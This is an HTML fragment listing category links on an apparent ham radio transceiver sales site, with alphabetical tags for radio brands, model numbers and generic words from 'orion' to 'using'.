	<li class="cat-item cat-item-18"><a href="https://hamradiotransceiver.biz/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://hamradiotransceiver.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://hamradiotransceiver.biz/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://hamradiotransceiver.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://hamradiotransceiver.biz/category/palomar/" >palomar</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://hamradiotransceiver.biz/category/panadapterband/" >panadapterband</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://hamradiotransceiver.biz/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://hamradiotransceiver.biz/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://hamradiotransceiver.biz/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://hamradiotransceiver.biz/category/pe1jxi/" >pe1jxi</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://hamradiotransceiver.biz/category/pedestrian/" >pedestrian</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://hamradiotransceiver.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://hamradiotransceiver.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://hamradiotransceiver.biz/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://hamradiotransceiver.biz/category/pixie/" >pixie</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hamradiotransceiver.biz/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://hamradiotransceiver.biz/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://hamradiotransceiver.biz/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://hamradiotransceiver.biz/category/pmqs/" >pmqs</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://hamradiotransceiver.biz/category/pmr-171/" >pmr-171</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://hamradiotransceiver.biz/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://hamradiotransceiver.biz/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://hamradiotransceiver.biz/category/poly-comm/" >poly-comm</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://hamradiotransceiver.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://hamradiotransceiver.biz/category/portapack/" >portapack</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://hamradiotransceiver.biz/category/pota/" >pota</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://hamradiotransceiver.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://hamradiotransceiver.biz/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://hamradiotransceiver.biz/category/powerwerx/" >powerwerx</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://hamradiotransceiver.biz/category/practically/" >practically</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://hamradiotransceiver.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://hamradiotransceiver.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://hamradiotransceiver.biz/category/preppcomm/" >preppcomm</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://hamradiotransceiver.biz/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://hamradiotransceiver.biz/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://hamradiotransceiver.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://hamradiotransceiver.biz/category/proficio/" >proficio</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://hamradiotransceiver.biz/category/programable/" >programable</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://hamradiotransceiver.biz/category/proudest/" >proudest</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://hamradiotransceiver.biz/category/q900/" >q900</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://hamradiotransceiver.biz/category/qb25/" >qb25</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://hamradiotransceiver.biz/category/qrplabs/" >qrplabs</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://hamradiotransceiver.biz/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://hamradiotransceiver.biz/category/quad-5/" >quad-5</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://hamradiotransceiver.biz/category/quadband/" >quadband</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://hamradiotransceiver.biz/category/quansheng/" >quansheng</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://hamradiotransceiver.biz/category/racal/" >racal</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://hamradiotransceiver.biz/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://hamradiotransceiver.biz/category/radar/" >radar</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://hamradiotransceiver.biz/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://hamradiotransceiver.biz/category/radio-tone/" >radio-tone</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://hamradiotransceiver.biz/category/radioberry/" >radioberry</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://hamradiotransceiver.biz/category/radioddity/" >radioddity</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://hamradiotransceiver.biz/category/radiomaster/" >radiomaster</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://hamradiotransceiver.biz/category/radios/" >radios</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://hamradiotransceiver.biz/category/radioshack/" >radioshack</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://hamradiotransceiver.biz/category/radiotransceivers/" >radiotransceivers</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://hamradiotransceiver.biz/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://hamradiotransceiver.biz/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://hamradiotransceiver.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://hamradiotransceiver.biz/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://hamradiotransceiver.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://hamradiotransceiver.biz/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://hamradiotransceiver.biz/category/rci-29/" >rci-29</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://hamradiotransceiver.biz/category/rci-69ffb6/" >rci-69ffb6</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://hamradiotransceiver.biz/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://hamradiotransceiver.biz/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://hamradiotransceiver.biz/category/realisticradio/" >realisticradio</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://hamradiotransceiver.biz/category/receive/" >receive</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://hamradiotransceiver.biz/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://hamradiotransceiver.biz/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://hamradiotransceiver.biz/category/rechannel/" >rechannel</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://hamradiotransceiver.biz/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://hamradiotransceiver.biz/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://hamradiotransceiver.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hamradiotransceiver.biz/category/retevis/" >retevis</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://hamradiotransceiver.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://hamradiotransceiver.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://hamradiotransceiver.biz/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://hamradiotransceiver.biz/category/rfinder/" >rfinder</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://hamradiotransceiver.biz/category/ri57/" >ri57</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://hamradiotransceiver.biz/category/ricetrasmettitore/" >ricetrasmettitore</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://hamradiotransceiver.biz/category/rigexpert/" >rigexpert</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://hamradiotransceiver.biz/category/roadpro/" >roadpro</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://hamradiotransceiver.biz/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://hamradiotransceiver.biz/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hamradiotransceiver.biz/category/rockwell-collins/" >rockwell-collins</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hamradiotransceiver.biz/category/rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver/" >rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://hamradiotransceiver.biz/category/rocwell-collins/" >rocwell-collins</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://hamradiotransceiver.biz/category/rohde/" >rohde</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://hamradiotransceiver.biz/category/rola/" >rola</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://hamradiotransceiver.biz/category/rotore/" >rotore</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://hamradiotransceiver.biz/category/royce/" >royce</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://hamradiotransceiver.biz/category/rs-918/" >rs-918</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://hamradiotransceiver.biz/category/rs-928/" >rs-928</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://hamradiotransceiver.biz/category/rs-929/" >rs-929</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://hamradiotransceiver.biz/category/rs928/" >rs928</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://hamradiotransceiver.biz/category/rt-880/" >rt-880</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://hamradiotransceiver.biz/category/rt-9000d/" >rt-9000d</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://hamradiotransceiver.biz/category/rt9000d/" >rt9000d</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://hamradiotransceiver.biz/category/rtc03/" >rtc03</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://hamradiotransceiver.biz/category/rwithzastone/" >rwithzastone</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://hamradiotransceiver.biz/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://hamradiotransceiver.biz/category/sainsonic/" >sainsonic</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hamradiotransceiver.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://hamradiotransceiver.biz/category/samlex/" >samlex</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://hamradiotransceiver.biz/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://hamradiotransceiver.biz/category/sb-34/" >sb-34</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://hamradiotransceiver.biz/category/sbitx/" >sbitx</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://hamradiotransceiver.biz/category/scanning/" >scanning</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://hamradiotransceiver.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://hamradiotransceiver.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://hamradiotransceiver.biz/category/sdrplay/" >sdrplay</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://hamradiotransceiver.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://hamradiotransceiver.biz/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://hamradiotransceiver.biz/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://hamradiotransceiver.biz/category/senhaix/" >senhaix</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://hamradiotransceiver.biz/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://hamradiotransceiver.biz/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://hamradiotransceiver.biz/category/sg-2000/" >sg-2000</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://hamradiotransceiver.biz/category/sg-2020/" >sg-2020</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://hamradiotransceiver.biz/category/sharkrf/" >sharkrf</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://hamradiotransceiver.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://hamradiotransceiver.biz/category/shortwave/" >shortwave</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://hamradiotransceiver.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hamradiotransceiver.biz/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://hamradiotransceiver.biz/category/signal-one/" >signal-one</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://hamradiotransceiver.biz/category/signalink/" >signalink</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://hamradiotransceiver.biz/category/signalone/" >signalone</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://hamradiotransceiver.biz/category/siltronix/" >siltronix</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://hamradiotransceiver.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://hamradiotransceiver.biz/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://hamradiotransceiver.biz/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://hamradiotransceiver.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://hamradiotransceiver.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hamradiotransceiver.biz/category/smp-908/" >smp-908</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://hamradiotransceiver.biz/category/software/" >software</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://hamradiotransceiver.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://hamradiotransceiver.biz/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://hamradiotransceiver.biz/category/sommerkamp/" >sommerkamp</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://hamradiotransceiver.biz/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://hamradiotransceiver.biz/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://hamradiotransceiver.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://hamradiotransceiver.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://hamradiotransceiver.biz/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://hamradiotransceiver.biz/category/sr8t/" >sr8t</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://hamradiotransceiver.biz/category/ss-7900/" >ss-7900</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://hamradiotransceiver.biz/category/ssbcw/" >ssbcw</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://hamradiotransceiver.biz/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://hamradiotransceiver.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://hamradiotransceiver.biz/category/stangen/" >stangen</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://hamradiotransceiver.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://hamradiotransceiver.biz/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://hamradiotransceiver.biz/category/stazione/" >stazione</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://hamradiotransceiver.biz/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://hamradiotransceiver.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://hamradiotransceiver.biz/category/stoner/" >stoner</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://hamradiotransceiver.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://hamradiotransceiver.biz/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://hamradiotransceiver.biz/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hamradiotransceiver.biz/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://hamradiotransceiver.biz/category/sugiyama/" >sugiyama</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://hamradiotransceiver.biz/category/sunair/" >sunair</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://hamradiotransceiver.biz/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://hamradiotransceiver.biz/category/sunsdr/" >sunsdr</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://hamradiotransceiver.biz/category/sunsdr2/" >sunsdr2</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://hamradiotransceiver.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://hamradiotransceiver.biz/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://hamradiotransceiver.biz/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://hamradiotransceiver.biz/category/sw20/" >sw20</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://hamradiotransceiver.biz/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://hamradiotransceiver.biz/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://hamradiotransceiver.biz/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://hamradiotransceiver.biz/category/t1154/" >t1154</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://hamradiotransceiver.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://hamradiotransceiver.biz/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://hamradiotransceiver.biz/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://hamradiotransceiver.biz/category/tbx-8/" >tbx-8</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hamradiotransceiver.biz/category/tc-8900r/" >tc-8900r</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://hamradiotransceiver.biz/category/tc-mauv33/" >tc-mauv33</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://hamradiotransceiver.biz/category/tc300/" >tc300</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://hamradiotransceiver.biz/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://hamradiotransceiver.biz/category/tec-omni/" >tec-omni</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://hamradiotransceiver.biz/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://hamradiotransceiver.biz/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://hamradiotransceiver.biz/category/tempo/" >tempo</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://hamradiotransceiver.biz/category/ten-tec/" >ten-tec</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://hamradiotransceiver.biz/category/tennatronix/" >tennatronix</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://hamradiotransceiver.biz/category/tentec/" >tentec</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://hamradiotransceiver.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://hamradiotransceiver.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hamradiotransceiver.biz/category/th-7800/" >th-7800</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://hamradiotransceiver.biz/category/th-8600/" >th-8600</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hamradiotransceiver.biz/category/th-9000d/" >th-9000d</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://hamradiotransceiver.biz/category/th-9800/" >th-9800</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://hamradiotransceiver.biz/category/th-9800d/" >th-9800d</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://hamradiotransceiver.biz/category/th-9800plus/" >th-9800plus</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://hamradiotransceiver.biz/category/th7800/" >th7800</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://hamradiotransceiver.biz/category/th8600/" >th8600</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://hamradiotransceiver.biz/category/th9000d/" >th9000d</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://hamradiotransceiver.biz/category/th9800/" >th9800</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://hamradiotransceiver.biz/category/th9800rlps30m/" >th9800rlps30m</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://hamradiotransceiver.biz/category/thales/" >thales</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://hamradiotransceiver.biz/category/thicker/" >thicker</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://hamradiotransceiver.biz/category/thieking/" >thieking</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://hamradiotransceiver.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://hamradiotransceiver.biz/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://hamradiotransceiver.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://hamradiotransceiver.biz/category/tidradio/" >tidradio</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://hamradiotransceiver.biz/category/tigertronics/" >tigertronics</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://hamradiotransceiver.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://hamradiotransceiver.biz/category/tinysa/" >tinysa</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://hamradiotransceiver.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://hamradiotransceiver.biz/category/tm-281a/" >tm-281a</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://hamradiotransceiver.biz/category/tm-281atm-481a/" >tm-281atm-481a</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://hamradiotransceiver.biz/category/tm-471a/" >tm-471a</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://hamradiotransceiver.biz/category/tm-481a/" >tm-481a</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://hamradiotransceiver.biz/category/toads/" >toads</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://hamradiotransceiver.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://hamradiotransceiver.biz/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://hamradiotransceiver.biz/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://hamradiotransceiver.biz/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://hamradiotransceiver.biz/category/toughbook/" >toughbook</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://hamradiotransceiver.biz/category/transceiver/" >transceiver</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://hamradiotransceiver.biz/category/transmitting/" >transmitting</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://hamradiotransceiver.biz/category/transverter/" >transverter</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://hamradiotransceiver.biz/category/tri-band/" >tri-band</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://hamradiotransceiver.biz/category/triband/" >triband</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://hamradiotransceiver.biz/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://hamradiotransceiver.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://hamradiotransceiver.biz/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://hamradiotransceiver.biz/category/ts-118a/" >ts-118a</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://hamradiotransceiver.biz/category/ts-180s/" >ts-180s</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://hamradiotransceiver.biz/category/ts-2000/" >ts-2000</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://hamradiotransceiver.biz/category/ts-850s/" >ts-850s</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://hamradiotransceiver.biz/category/ts-950s/" >ts-950s</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://hamradiotransceiver.biz/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://hamradiotransceiver.biz/category/two-pack/" >two-pack</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://hamradiotransceiver.biz/category/txrx/" >txrx</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://hamradiotransceiver.biz/category/tyt-th9000d/" >tyt-th9000d</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hamradiotransceiver.biz/category/tytera/" >tytera</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://hamradiotransceiver.biz/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hamradiotransceiver.biz/category/u1053/" >u1053</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://hamradiotransceiver.biz/category/u11981/" >u11981</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://hamradiotransceiver.biz/category/u1893/" >u1893</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://hamradiotransceiver.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://hamradiotransceiver.biz/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://hamradiotransceiver.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://hamradiotransceiver.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hamradiotransceiver.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://hamradiotransceiver.biz/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://hamradiotransceiver.biz/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://hamradiotransceiver.biz/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://hamradiotransceiver.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://hamradiotransceiver.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://hamradiotransceiver.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://hamradiotransceiver.biz/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://hamradiotransceiver.biz/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hamradiotransceiver.biz/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://hamradiotransceiver.biz/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://hamradiotransceiver.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://hamradiotransceiver.biz/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://hamradiotransceiver.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://hamradiotransceiver.biz/category/usdr/" >usdr</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://hamradiotransceiver.biz/category/usdrusdx/" >usdrusdx</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://hamradiotransceiver.biz/category/usdx/" >usdx</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://hamradiotransceiver.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://hamradiotransceiver.biz/category/usedgreat/" >usedgreat</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://hamradiotransceiver.biz/category/using/" >using</a>
</li>
